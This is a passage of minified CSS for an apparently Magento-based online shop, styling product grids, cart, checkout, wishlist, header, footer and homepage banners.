.level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 29px}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:74.2%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 5px 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:20px;font-size:1.4rem;color:#c6c6c6;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:20px;padding:5px 20px 5px 20px}.product.data.items>.item.title>.switch:visited{color:#c6c6c6;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#c6c6c6;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#fff;margin-top:31px;padding:20px 20px 20px 20px;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.sorter{float:right}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{border:0;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 0px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#000}.modes-mode:last-child{border-right:0px solid #d1d1d1}.modes-mode.active{color:#000}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#c6c6c6;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#c6c6c6}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:25px;text-align:center;vertical-align:bottom}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0 0 25px}.block-search .nested{display:block;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#c2c2c2}.block-search input:-moz-placeholder{color:#c2c2c2}.block-search input::-moz-placeholder{color:#c2c2c2}.block-search input:-ms-input-placeholder{color:#c2c2c2}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:5px 0;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 10px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:5px}.header.content{padding:30px 20px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:0px solid #e8e8e8}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.logo{margin:-8px auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:1024px),print{.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 6%) / 4)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-products .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}body{margin:0px;padding:0px;background:none;background-color:#D2CCC8;color:#282828}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type="datetime"],input[type="email"]{border:1px solid #999;box-shadow:none;height:30px;margin-top:0;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#000}textarea{border:1px solid #999;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#000;padding:9px}select{border:1px solid #999;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#000;height:30px}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none}.header.content{padding:10px 10px 0}.header.content .block-search{height:75px;width:350px;float:left;padding-left:80px;z-index:4}.header.content .block-search .block-content{padding-top:43px}.header.content .block-search .block-content .action.search{padding-top:47px}.header.content .block-search .block-content input[type="text"]{border-radius:0;border:0px;color:#000000;font-family:arial,sans-serif;font-size:12px}.customer-account-login #maincontent,.customer-account-forgotpassword #maincontent,.customer-account-create #maincontent,.checkout-index-index #maincontent{width:964px;margin:auto;padding:10px;background:#fff;clear:both;overflow:hidden;min-height:200px}.account #maincontent,.checkout #maincontent{padding:15px 10px}.footer{font-size:12px;font-family:Arial,"HelveticaNeue",sans-serif}.footer .copyright{text-align:center;color:#b1b1b1;margin:5px 0 0}.page-header{border-bottom:0px solid #d1d1d1;margin-bottom:0px;background-color:#282828}.page-header .panel.wrapper .header.panel .header.links>li a{text-decoration:none;color:#b1b1b1}.page-header .panel.wrapper .header.panel .header.links>li a :hover{text-decoration:none;color:#ec008c}.page-header .panel.wrapper .header.panel .header.links>li :hover{text-decoration:none;color:#ec008c}.page-header .header.content .nav-toggle:before{color:#ffffff}.page-header .header.content .header-content-right{width:57%}.page-header .header.content .header-content-right .block-search .label:before{color:#ffffff}.page-header .header.content .header-content-right .block-search .label:active:before{color:#ffffff}.page-header .header.content .header-content-right .block-search .label:hover:before{color:#ec008c}.page-header .header.content .header-content-right .block-search input{color:#000000;font-family:arial,sans-serif;border:0 none}.page-header .header.content .header-content-right .block-search input :focus{box-shadow:none}.arrow-up{border-bottom:12px solid #fff;border-left:12px solid transparent;border-right:12px solid transparent;content:"";height:0;position:absolute;width:auto;top:-12px;left:25px}.nav-sections .nav-sections-item-content>.navigation{font-weight:normal;text-transform:capitalize}.nav-sections .nav-sections-item-content>.navigation ul{font-size:13px}.nav-sections .nav-sections-item-content>.navigation ul .level0{margin:0 3px 0 0}.nav-sections .nav-sections-item-content>.navigation ul .level0 .level-top{font-size:13px}.page-footer{background:#282828}.page-footer .footer{margin-top:25px;padding-top:10px;margin-bottom:15px;padding-bottom:10px}.page-footer .footer .footer-left{width:23%;min-height:131px;float:left}.page-footer .footer .footer-middle{border-left:1px #fff solid;width:40%;min-height:166px;float:left;border-right:1px #fff solid}.page-footer .footer .footer-middle ul{margin:0 0 0 20px;padding:0}.page-footer .footer .footer-middle ul ul{margin:0}.page-footer .footer .footer-middle ul li{padding:5px 0 8px 10px;display:block;height:10px;font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#ffffff}.page-footer .footer .footer-middle ul li a{color:#ffffff;text-decoration:none}.page-footer .footer .footer-middle ul li a :hover{color:#ec008c}.page-footer .footer .footer-middle ul li :hover{color:#ec008c}.page-footer .footer .footer-right{width:auto;min-height:166px;font-size:14px;color:#ffffff;float:left;margin:0 0 0 20px}.page-footer .footer .footer-right #footer-right-image{float:left;font-family:Arial,"HelveticaNeue",sans-serif;font-size:18px;margin-right:3px}.page-footer .footer .footer-right a span{font-family:Arial,"HelveticaNeue",sans-serif;color:#ec008c;font-size:18px;font-weight:bold;padding-top:4px;float:left}.page-footer .footer .footer-right #footer-right-bottom{float:left;margin-top:40px;font-family:Calibri,Verdana,Arial;font-size:14px;line-height:1}.page-footer .footer .footer-right::after{content:'';clear:both}.page-footer .footer .footer-full-bottom{clear:both;padding-top:10px}.page-footer .footer::after{content:'';clear:both}.cms-home .sections{margin-bottom:0px}.cms-home .top-container{padding:0}.cms-home #contentslider{max-width:1020px;width:100%;margin:auto;background:#ffffff;clear:both;overflow:hidden;min-height:200px !important}@media only screen and (max-width:767px) and (min-width:0px){.cms-home #contentslider{display:none}}.brands-pic{margin-left:10px}.brands-love{clear:both;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:0 #999 solid;overflow:hidden;box-shadow:0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);margin-top:-10px}.brands-love ul{list-style:none;margin:0;padding:0 0 0 2%}.brands-love ul li{list-style:none;margin:0;padding:0;float:left;border-bottom:0 solid #999;border-right:0 solid #999}.homepage-banner{width:auto;min-height:500px;margin:auto;clear:both;margin-top:20px}.homepage-banner .flwidth2{clear:both;display:block;float:left;width:100%}.homepage-banner .flwidth2 .boxgeghomebanner{float:left;margin-bottom:1%;margin-left:0;margin-right:2%;margin-top:5%;border:0;min-height:0;text-align:center;width:32%;z-index:100}.homepage-banner .flwidth2 .boxgeghomebanner a{text-decoration:none}.homepage-banner .flwidth2 .boxgeghomebanner a .topban{border:0 solid #999;width:99%}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg{height:318px;overflow:hidden;position:relative;box-shadow:0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19) !important}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip{background:#cf9a28;color:#fff;font-family:"HelveticaNeue",Arial,sans-serif;font-size:12px;padding:10px;display:none;text-transform:uppercase;text-align:center;z-index:1;width:94.5%;position:absolute}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n){background:#CF9A28}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n+1){background:#243b64}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n+2){background:#d00031}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg 